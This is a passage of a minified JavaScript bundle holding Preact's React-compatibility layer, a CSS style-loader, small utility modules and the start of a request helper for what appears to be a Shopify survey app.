r=t.__c,o=this,i=(null==o.o&&(o.o=[]),o.o.push(r),re(o.__v)),a=!1,u=(r.__R=n,function(){var e,t;if(!--o.__u)for(o.state.__a&&(e=o.state.__a,o.__v.__k[0]=function t(e,n,r){return e&&r&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(e){return t(e,n,r)}),e.__c)&&e.__c.__P===n&&(e.__e&&r.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=r),e}(e,e.__c.__P,e.__c.__O)),o.setState({__a:o.__b=null});t=o.o.pop();)t.forceUpdate()});o.__u++||32&t.__u||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(n,n)},x.prototype.componentWillUnmount=function(){this.o=[]},x.prototype.render=function(e,t){this.__b&&(this.__v.__k&&(r=document.createElement("div"),n=this.__v.__k[0].__c,this.__v.__k[0]=function t(e,n,r){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),e.__c.__H=null),null!=(e=z({},e)).__c&&(e.__c.__P===r&&(e.__c.__P=n),e.__c.__e=!0,e.__c=null),e.__k=e.__k&&e.__k.map(function(e){return t(e,n,r)})),e}(this.__b,r,n.__O=n.__P)),this.__b=null);var n,r=t.__a&&(0,c.n)(c.FK,null,e.fallback);return r&&(r.__u&=-33),[(0,c.n)(c.FK,null,t.__a?null:e.children),r]};function ie(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;3<n.length;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}}function ae(e){return this.getChildContext=function(){return e.context},e.children}function ue(e){var n=this,t=e.h;if(n.componentWillUnmount=function(){(0,c.XX)(null,n.v),n.v=null,n.h=null},n.h&&n.h!==t&&n.componentWillUnmount(),!n.v){for(var r=n.__v;null!==r&&!r.__m&&null!==r.__;)r=r.__;n.h=t,n.v={nodeType:1,parentNode:t,childNodes:[],__k:{__m:r.__m},contains:function(){return!0},appendChild:function(e){this.childNodes.push(e),n.h.appendChild(e)},insertBefore:function(e,t){this.childNodes.push(e),n.h.insertBefore(e,t)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),n.h.removeChild(e)}}}(0,c.XX)((0,c.n)(ae,{context:n.context},e.__v),n.v)}function se(e,t){e=(0,c.n)(ue,{__v:e,h:t});return e.containerInfo=t,e}(D.prototype=new c.uA).__a=function(n){var r=this,o=re(r.__v),i=r.l.get(n);return i[0]++,function(e){function t(){r.props.revealOrder?(i.push(e),ie(r,n,i)):e()}o?o(t):t()}},D.prototype.render=function(e){this.i=null,this.l=new Map;var t=(0,c.v2)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},D.prototype.componentDidUpdate=D.prototype.componentDidMount=function(){var n=this;this.l.forEach(function(e,t){ie(n,t,e)})};var le="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ce=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,de=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,fe=/[A-Z0-9]/g,pe="undefined"!=typeof document;function ye(e,t,n){return null==t.__k&&(t.textContent=""),(0,c.XX)(e,t),"function"==typeof n&&n(),e?e.__c:null}function _e(e,t,n){return(0,c.Qv)(e,t),"function"==typeof n&&n(),e?e.__c:null}c.uA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(t){Object.defineProperty(c.uA.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})});var he=c.fF.event;function me(){}function ve(){return this.cancelBubble}function be(){return this.defaultPrevented}var M,ge={enumerable:!(c.fF.event=function(e){return(e=he?he(e):e).persist=me,e.isPropagationStopped=ve,e.isDefaultPrevented=be,e.nativeEvent=e}),configurable:!0,get:function(){return this.class}},we=c.fF.vnode,Se=(c.fF.vnode=function(e){if("string"==typeof e.type){var t=e,n,r,o=t.props,i=t.type,a={},u=-1===i.indexOf("-");for(n in o){var s,l=o[n];"value"===n&&"defaultValue"in o&&null==l||pe&&"children"===n&&"noscript"===i||"class"===n||"className"===n||(s=n.toLowerCase(),"defaultValue"===n&&"value"in o&&null==o.value?n="value":"download"===n&&!0===l?l="":"translate"===s&&"no"===l?l=!1:"o"===s[0]&&"n"===s[1]?"ondoubleclick"===s?n="ondblclick":"onchange"!==s||"input"!==i&&"textarea"!==i||(r=o.type,("undefined"!=typeof Symbol&&"symbol"==G(Symbol())?/fil|che|rad/:/fil|che|ra/).test(r))?"onfocus"===s?n="onfocusin":"onblur"===s?n="onfocusout":de.test(n)&&(n=s):s=n="oninput":u&&ce.test(n)?n=n.replace(fe,"-$&").toLowerCase():null===l&&(l=void 0),"oninput"===s&&a[n=s]&&(n="oninputCapture"),a[n]=l)}"select"==i&&a.multiple&&Array.isArray(a.value)&&(a.value=(0,c.v2)(o.children).forEach(function(e){e.props.selected=-1!=a.value.indexOf(e.props.value)})),"select"==i&&null!=a.defaultValue&&(a.value=(0,c.v2)(o.children).forEach(function(e){e.props.selected=a.multiple?-1!=a.defaultValue.indexOf(e.props.value):a.defaultValue==e.props.value})),o.class&&!o.className?(a.class=o.class,Object.defineProperty(a,"className",ge)):(o.className&&!o.class||o.class&&o.className)&&(a.class=a.className=o.className),t.props=a}e.$$typeof=le,we&&we(e)},c.fF.__r),Ae=(c.fF.__r=function(e){Se&&Se(e),M=e.__c},c.fF.diffed),Ee=(c.fF.diffed=function(e){Ae&&Ae(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),M=null},{ReactCurrentDispatcher:{current:{readContext:function(e){return M.__n[e.__c].props.value},useCallback:m,useContext:v,useDebugValue:b,useDeferredValue:k,useEffect:f,useId:g,useImperativeHandle:_,useInsertionEffect:U,useLayoutEffect:p,useMemo:h,useReducer:u,useRef:y,useState:a,useSyncExternalStore:O,useTransition:C}}}),Oe="18.3.1";function Pe(e){return c.n.bind(null,e)}function I(e){return!!e&&e.$$typeof===le}function Te(e){return I(e)&&e.type===c.FK}function ke(e){return!!e&&!!e.displayName&&("string"==typeof e.displayName||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")}function Ce(e){return I(e)?c.Ob.apply(null,arguments):e}function Ue(e){return!!e.__k&&((0,c.XX)(null,e),!0)}function je(e){return e&&(e.base||1===e.nodeType&&e)||null}var xe=function(e,t){return e(t)},De=function(e,t){return e(t)},Me=c.FK,Ie=I,Re={useState:a,useId:g,useReducer:u,useEffect:f,useLayoutEffect:p,useInsertionEffect:U,useTransition:C,useDeferredValue:k,useSyncExternalStore:O,startTransition:T,useRef:y,useImperativeHandle:_,useMemo:h,useCallback:m,useContext:v,useDebugValue:b,version:"18.3.1",Children:ee,render:ye,hydrate:_e,unmountComponentAtNode:Ue,createPortal:se,createElement:c.n,createContext:c.q6,createFactory:Pe,cloneElement:Ce,createRef:c._3,Fragment:c.FK,isValidElement:I,isElement:Ie,isFragment:Te,isMemo:ke,findDOMNode:je,Component:c.uA,PureComponent:j,memo:$,forwardRef:Z,flushSync:De,unstable_batchedUpdates:xe,StrictMode:Me,Suspense:x,SuspenseList:D,lazy:oe,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Ee}},2449:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.delay=void 0;t.delay=function(t){return new Promise(function(e){return setTimeout(e,t)})}},2591:(e,t,o)=>{var n,r,u=function(){return n=void 0===n?Boolean(window&&document&&document.all&&!window.atob):n},i=(r={},function(e){if(void 0===r[e]){var t=document.querySelector(e);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}r[e]=t}return r[e]}),l=[];function c(e){for(var t=-1,n=0;n<l.length;n++)if(l[n].identifier===e){t=n;break}return t}function s(e,t){for(var n={},r=[],o=0;o<e.length;o++){var i=e[o],a=t.base?i[0]+t.base:i[0],u=n[a]||0,s="".concat(a," ").concat(u),a=(n[a]=u+1,c(s)),u={css:i[1],media:i[2],sourceMap:i[3]};-1!==a?(l[a].references++,l[a].updater(u)):l.push({identifier:s,updater:((t,e)=>{var n,r,o,i;return o=e.singleton?(i=_++,n=y=y||d(e),r=p.bind(null,n,i,!1),p.bind(null,n,i,!0)):(n=d(e),r=function(e,t,n){var r=n.css,o=n.media,n=n.sourceMap;o?e.setAttribute("media",o):e.removeAttribute("media");n&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(n))))," */"));if(e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}.bind(null,n,e),function(){var e=n;null!==e.parentNode&&e.parentNode.removeChild(e)}),r(t),function(e){e?e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap||r(t=e):o()}})(u,t),references:1}),r.push(s)}return r}function d(e){var t=document.createElement("style"),n=e.attributes||{};if(void 0===n.nonce&&(r=o.nc)&&(n.nonce=r),Object.keys(n).forEach(function(e){t.setAttribute(e,n[e])}),"function"==typeof e.insert)e.insert(t);else{var r=i(e.insert||"head");if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(t)}return t}a=[];var a,f=function(e,t){return a[e]=t,a.filter(Boolean).join("\n")};function p(e,t,n,r){var n=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;e.styleSheet?e.styleSheet.cssText=f(t,n):(r=document.createTextNode(n),(n=e.childNodes)[t]&&e.removeChild(n[t]),n.length?e.insertBefore(r,n[t]):e.appendChild(r))}var y=null,_=0;e.exports=function(e,i){(i=i||{}).singleton||"boolean"==typeof i.singleton||(i.singleton=u());var a=s(e=e||[],i);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var t=0;t<a.length;t++){var n=c(a[t]);l[n].references--}for(var e=s(e,i),r=0;r<a.length;r++){var o=c(a[r]);0===l[o].references&&(l[o].updater(),l.splice(o,1))}a=e}}}},3092:(e,t,n)=>{function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,{A:()=>r})},3179:(e,t)=>{function o(e){return(e=>{if(Array.isArray(e))return r(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0}),t.chunk=void 0;t.chunk=function(e,r){return e.reduce(function(e,t,n){return n%r==0?[].concat(o(e),[[t]]):[].concat(o(e.slice(0,-1)),[[].concat(o(e.slice(-1)[0]),[t])])},[])}},3606:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.delay=void 0;t.delay=function(t){return new Promise(function(e){return setTimeout(e,t)})}},3720:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.onlyUnique=function(e,t,n){return n.indexOf(e)===t}},3755:(e,t,n)=>{function s(e,t,n,r,o,i,a){try{var u=e[i](a),s=u.value}catch(e){return n(e)}u.done?t(s):Promise.resolve(s).then(r,o)}n.d(t,{A:()=>function(u){return function(){var e=this,a=arguments;return new Promise(function(t,n){var r=u.apply(e,a);function o(e){s(r,t,n,o,i,"next",e)}function i(e){s(r,t,n,o,i,"throw",e)}o(void 0)})}}})},3932:(e,t)=>{function o(e){return(e=>{if(Array.isArray(e))return r(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0}),t.chunk=void 0;t.chunk=function(e,r){return e.reduce(function(e,t,n){return n%r==0?[].concat(o(e),[[t]]):[].concat(o(e.slice(0,-1)),[[].concat(o(e.slice(-1)[0]),[t])])},[])}},4276:(E,e,O)=>{function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}O.d(e,{FK:()=>M,Ob:()=>function(e,t,n){var r,o,i,a,u=x({},e.props);for(i in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)"key"==i?r=t[i]:"ref"==i?o=t[i]:u[i]=(null==t[i]&&null!=a?a:t)[i];return 2<arguments.length&&(u.children=3<arguments.length?k.call(arguments,2):n),g(e.type,u,r||e.key,o||e.ref,null)},Qv:()=>A,XX:()=>v,_3:()=>function(){return{current:null}},fF:()=>C,n:()=>f,q6:()=>function(e){function r(e){var n,t;return this.getChildContext||(n=new Set,((t={})[r.__c]=this).getChildContext=function(){return t},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(e){this.props.value!=e.value&&n.forEach(function(e){e.__e=!0,p(e)})},this.sub=function(e){n.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n&&n.delete(e),t&&t.call(e)}}),e.children}return r.__c="__cC"+o++,r.__=e,r.Provider=r.__l=(r.Consumer=function(e,t){return e.children(t)}).contextType=r},uA:()=>I,v2:()=>function t(e,n){return n=n||[],null!=e&&"boolean"!=typeof e&&(j(e)?e.some(function(e){t(e,n)}):n.push(e)),n}});var k,C,i,u,n,r,s,a,l,c,d,o,U={},b=[],P=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,j=Array.isArray;function x(e,t){for(var n in t)e[n]=t[n];return e}function D(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function f(e,t,n){var r,o,i,a={};for(i in t)"key"==i?r=t[i]:"ref"==i?o=t[i]:a[i]=t[i];if(2<arguments.length&&(a.children=3<arguments.length?k.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)null==a[i]&&(a[i]=e.defaultProps[i]);return g(e,a,r,o,null)}function g(e,t,n,r,o){e={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==o?++i:o,__i:-1,__u:0};return null==o&&null!=C.vnode&&C.vnode(e),e}function M(e){return e.children}function I(e,t){this.props=e,this.context=t}function R(e,t){if(null==t)return e.__?R(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?R(e):null}function p(e){(e.__d||(e.__d=!0,!u.push(e))||y.__r++)&&n==C.debounceRendering||((n=C.debounceRendering)||r)(y)}function y(){for(var e,t,n,r,o,i,a=1;u.length;)u.length>a&&u.sort(s),e=u.shift(),a=u.length,e.__d&&(t=void 0,r=(n=(e=e).__v).__e,o=[],i=[],e.__P)&&((t=x({},n)).__v=n.__v+1,C.vnode&&C.vnode(t),w(e.__P,t,n,e.__n,e.__P.namespaceURI,32&n.__u?[r]:null,o,null==r?R(n):r,!!(32&n.__u),i),t.__v=n.__v,m(o,t.__.__k[t.__i]=t,i),t.__e!=r)&&function e(t){var n,r;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if(null!=(r=t.__k[n])&&null!=r.__e){t.__e=t.__c.base=r.__e;break}return e(t)}}(t);y.__r=0}function V(e,t,n,r,o,i,a,u,s,l,c){var d,f,p,y,_,h,m=r&&r.__k||b,v=t.length;for(s=((e,t,n,r,o)=>{var i,a,u,s,l,c=n.length,d=c,f=0;for(e.__k=new Array(o),i=0;i<o;i++)null!=(a=t[i])&&"boolean"!=typeof a&&"function"!=typeof a?(s=i+f,(a=e.__k[i]="string"==typeof a||"number"==typeof a||"bigint"==typeof a||a.constructor==String?g(null,a,null,null,null):j(a)?g(M,{children:a},null,null,null):null==a.constructor&&0<a.__b?g(a.type,a.props,a.key,a.ref||null,a.__v):a).__=e,a.__b=e.__b+1,u=null,-1!=(l=a.__i=((e,t,n,r)=>{var o,i,a=e.key,u=e.type,s=t[n];if(null===s&&null==e.key||s&&a==s.key&&u==s.type&&0==(2&s.__u))return n;if(r>(null!=s&&0==(2&s.__u)?1:0))for(o=n-1,i=n+1;0<=o||i<t.length;){if(0<=o){if((s=t[o])&&0==(2&s.__u)&&a==s.key&&u==s.type)return o;o--}if(i<t.length){if((s=t[i])&&0==(2&s.__u)&&a==s.key&&u==s.type)return i;i++}}return-1})(a,n,s,d))&&(d--,u=n[l])&&(u.__u|=2),null==u||null==u.__v?(-1==l&&(c<o?f--:o<c&&f++),"function"!=typeof a.type&&(a.__u|=4)):l!=s&&(l==s-1?f--:l==s+1?f++:(s<l?f--:f++,a.__u|=4))):e.__k[i]=null;if(d)for(i=0;i<c;i++)null!=(u=n[i])&&0==(2&u.__u)&&(u.__e==r&&(r=R(u)),function e(t,n,r){var o,i;if(C.unmount&&C.unmount(t),!(o=t.ref)||o.current&&o.current!=t.__e||S(o,null,n),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(t){C.__e(t,n)}o.base=o.__P=null}if(o=t.__k)for(i=0;i<o.length;i++)o[i]&&e(o[i],n,r||"function"!=typeof t.type);r||D(t.__e),t.__c=t.__=t.__e=void 0}(u,u));return r})(n,t,m,s,v),d=0;d<v;d++)null!=(p=n.__k[d])&&(f=-1!=p.__i&&m[p.__i]||U,p.__i=d,h=w(e,p,f,o,i,a,u,s,l,c),y=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&S(f.ref,null,p),c.push(p.ref,p.__c||y,p)),null==_&&null!=y&&(_=y),4&p.__u||f.__k===p.__k?s=function e(t,n,r){var o,i;if("function"==typeof t.type){for(o=t.__k,i=0;o&&i<o.length;i++)o[i]&&(o[i].__=t,n=e(o[i],n,r));return n}t.__e!=n&&(n&&t.type&&!r.contains(n)&&(n=R(t)),r.insertBefore(t.__e,n||null),n=t.__e);for(;n=n&&n.nextSibling,null!=n&&8==n.nodeType;);return n}(p,s,e):"function"==typeof p.type&&void 0!==h?s=h:y&&(s=y.nextSibling),p.__u&=-7);return n.__e=_,s}function _(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||P.test(t)?n:n+"px"}function N(e,t,n,r,o){var i;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||_(e.style,t,"");if(n)for(t in n)r&&n[t]==r[t]||_(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])i=t!=(t=t.replace(a,"$1")),t=(t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase():t).slice(2),e.l||(e.l={}),(e.l[t+i]=n)?r?n.u=r.u:(n.u=l,e.addEventListener(t,i?d:c,i)):e.removeEventListener(t,i?d:c,i);else{if("http://www.w3.org/2000/svg"==o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"!=typeof n&&(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function h(n){return function(e){if(this.l){var t=this.l[e.type+n];if(null==e.t)e.t=l++;else if(e.t<t.u)return;return t(C.event?C.event(e):e)}}}function w(e,t,n,r,o,i,a,u,s,l){var c,d,f,p,y,_,h,m,v,b,g,w,S,A,E,O,P,T=t.type;if(null!=t.constructor)return null;128&n.__u&&(s=!!(32&n.__u),i=[u=t.__e=n.__e]),(c=C.__b)&&c(t);e:if("function"==typeof T)try{if(m=t.props,v="prototype"in T&&T.prototype.render,b=(c=T.contextType)&&r[c.__c],g=c?b?b.props.value:c.__:r,n.__c?h=(d=t.__c=n.__c).__=d.__E:(v?t.__c=d=new T(m,g):(t.__c=d=new I(m,g),d.constructor=T,d.render=Y),b&&b.sub(d),d.props=m,d.state||(d.state={}),d.context=g,d.__n=r,f=d.__d=!0,d.__h=[],d._sb=[]),v&&null==d.__s&&(d.__s=d.state),v&&null!=T.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=x({},d.__s)),x(d.__s,T.getDerivedStateFromProps(m,d.__s))),p=d.props,y=d.state,d.__v=t,f)v&&null==T.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),v&&null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(v&&null==T.getDerivedStateFromProps&&m!==p&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(m,g),!d.__e&&null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(m,d.__s,g)||t.__v==n.__v){for(t.__v!=n.__v&&(d.props=m,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some(function(e){e&&(e.__=t)}),w=0;w<d._sb.length;w++)d.__h.push(d._sb[w]);d._sb=[],d.__h.length&&a.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(m,d.__s,g),v&&null!=d.componentDidUpdate&&d.__h.push(function(){d.componentDidUpdate(p,y,_)})}if(d.context=g,d.props=m,d.__P=e,d.__e=!1,S=C.__r,A=0,v){for(d.state=d.__s,d.__d=!1,S&&S(t),c=d.render(d.props,d.state,d.context),E=0;E<d._sb.length;E++)d.__h.push(d._sb[E]);d._sb=[]}else for(;d.__d=!1,S&&S(t),c=d.render(d.props,d.state,d.context),d.state=d.__s,d.__d&&++A<25;);d.state=d.__s,null!=d.getChildContext&&(r=x(x({},r),d.getChildContext())),v&&!f&&null!=d.getSnapshotBeforeUpdate&&(_=d.getSnapshotBeforeUpdate(p,y)),null!=(O=c)&&c.type===M&&null==c.key&&(O=F(c.props.children)),u=V(e,j(O)?O:[O],t,n,r,o,i,a,u,s,l),d.base=t.__e,t.__u&=-161,d.__h.length&&a.push(d),h&&(d.__E=d.__=null)}catch(e){if(t.__v=null,s||null!=i)if(e.then){for(t.__u|=s?160:128;u&&8==u.nodeType&&u.nextSibling;)u=u.nextSibling;i[i.indexOf(u)]=null,t.__e=u}else for(P=i.length;P--;)D(i[P]);else t.__e=n.__e,t.__k=n.__k;C.__e(e,t,n)}else null==i&&t.__v==n.__v?(t.__k=n.__k,t.__e=n.__e):u=t.__e=((e,t,n,r,o,i,a,u,s)=>{var l,c,d,f,p,y,_,h=n.props,m=t.props,v=t.type;if(o="svg"==v?"http://www.w3.org/2000/svg":"math"==v?"http://www.w3.org/1998/Math/MathML":o||"http://www.w3.org/1999/xhtml",null!=i)for(l=0;l<i.length;l++)if((p=i[l])&&"setAttribute"in p==!!v&&(v?p.localName==v:3==p.nodeType)){e=p,i[l]=null;break}if(null==e){if(null==v)return document.createTextNode(m);e=document.createElementNS(o,v,m.is&&m),u&&(C.__m&&C.__m(t,i),u=!1),i=null}if(null==v)h===m||u&&e.data==m||(e.data=m);else{if(i=i&&k.call(e.childNodes),h=n.props||U,!u&&null!=i)for(h={},l=0;l<e.attributes.length;l++)h[(p=e.attributes[l]).name]=p.value;for(l in h)if(p=h[l],"children"!=l)if("dangerouslySetInnerHTML"==l)d=p;else if(!(l in m)){if("value"==l&&"defaultValue"in m||"checked"==l&&"defaultChecked"in m)continue;N(e,l,null,p,o)}for(l in m)p=m[l],"children"==l?f=p:"dangerouslySetInnerHTML"==l?c=p:"value"==l?y=p:"checked"==l?_=p:u&&"function"!=typeof p||h[l]===p||N(e,l,p,h[l],o);if(c)u||d&&(c.__html==d.__html||c.__html==e.innerHTML)||(e.innerHTML=c.__html),t.__k=[];else if(d&&(e.innerHTML=""),V("template"==t.type?e.content:e,j(f)?f:[f],t,n,r,"foreignObject"==v?"http://www.w3.org/1999/xhtml":o,i,a,i?i[0]:n.__k&&R(n,0),u,s),null!=i)for(l=i.length;l--;)D(i[l]);u||(l="value","progress"==v&&null==y?e.removeAttribute("value"):null!=y&&(y!==e[l]||"progress"==v&&!y||"option"==v&&y!=h[l])&&N(e,l,y,h[l],o),l="checked",null!=_&&_!=e[l]&&N(e,l,_,h[l],o))}return e})(n.__e,t,n,r,o,i,a,s,l);return(c=C.diffed)&&c(t),128&t.__u?void 0:u}function m(e,t,n){for(var r=0;r<n.length;r++)S(n[r],n[++r],n[++r]);C.__c&&C.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){C.__e(e,t.__v)}})}function F(e){return"object"!=t(e)||null==e||e.__b&&0<e.__b?e:j(e)?e.map(F):x({},e)}function S(e,t,n){try{var r;"function"==typeof e?((r="function"==typeof e.__u)&&e.__u(),r&&null==t||(e.__u=e(t))):e.current=t}catch(e){C.__e(e,n)}}function Y(e,t,n){return this.constructor(e,n)}function v(e,t,n){var r,o,i,a;t==document&&(t=document.documentElement),C.__&&C.__(e,t),o=(r="function"==typeof n)?null:n&&n.__k||t.__k,i=[],a=[],w(t,e=(!r&&n||t).__k=f(M,null,[e]),o||U,U,t.namespaceURI,!r&&n?[n]:!o&&t.firstChild?k.call(t.childNodes):null,i,!r&&n?n:o?o.__e:t.firstChild,r,a),m(i,e,a)}function A(e,t){v(e,t,A)}k=b.slice,C={__e:function(e,t,n,r){for(var o,i,a;t=t.__;)if((o=t.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(e)),a=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(e,r||{}),a=o.__d),a)return o.__E=o}catch(t){e=t}throw e}},i=0,I.prototype.setState=function(e,t){var n=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=x({},this.state);(e="function"==typeof e?e(x({},n),this.props):e)&&x(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),p(this))},I.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),p(this))},I.prototype.render=M,u=[],r="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(e,t){return e.__v.__b-t.__v.__b},c=h(!(a=/(PointerCapture)$|Capture$/i)),d=h(!(l=y.__r=0)),o=0},4544:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.sortArrayObject=void 0;t.sortArrayObject=function(r){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"asc";return function(e,t){var n;return e.hasOwnProperty(r)&&t.hasOwnProperty(r)?(e="string"==typeof e[r]?e[r].toUpperCase():e[r],n=0,(t="string"==typeof t[r]?t[r].toUpperCase():t[r])<e?n=1:e<t&&(n=-1),"desc"===o?-1*n:n):0}}},4555:(e,t,n)=>{n.d(t,{AM:()=>r,In:()=>i});var l=n(213),c=n(8602);n(956);function i(e){var n,r,o=e.url,t=e.method,i=void 0===t?"GET":t,t=e.query,t=void 0===t?null:t,a=e.data,u=void 0===a?null:a,a=e.options,s=void 0===a?{}:a;return t&&(n=new URLSearchParams(t),(0,c.A)(n.entries()).forEach(function(e){var e=(0,l.A)(e,2),t=e[0];e[1]||n.delete(t)}),o+="?"+n),window.hulkapps?(e={method:i},u&&(a=e.contentType||"application/json;charset=UTF-8",e.headers=e.headers||{},e.headers["Content-Type"]=a,e.headers["X-Shopify-Shop-Id"]=window.AVADA_SURVEY.settings.shopId,e.body=JSON.stringify(u)),fetch(o,e).then(function(e){return e.json()})):(r=new XMLHttpRequest,new Promise(function(e,t){var n;r.onreadystatechange=function(){4===r.readyState&&(200<=r.status&&r.status<300&&204!==r.status?e(JSON.parse(r.responseText)):t({status:r.status,statusText:r.statusText}))},r.open(i,o,!0),r.setRequestHeader("X-Shopify-Shop-Id",null==(n=window.AVADA_SURVEY)||null==(n=n.settings)?void 0:n.shopId),u?(n=s.contentType||"application/json;charset=UTF-8",r.setRequestHeader("Content-Type",n),r.send(JSON.stringify(u))):r.send(u)}))}var r=function(e){var t=e.url,n=e.method,n=void 0===n?"GET":n,r=e.query,r=void 0===r?null:r,o=e.data,o=void 0===o?null:o,e=e.options,e=void 0===e?{}:e;return 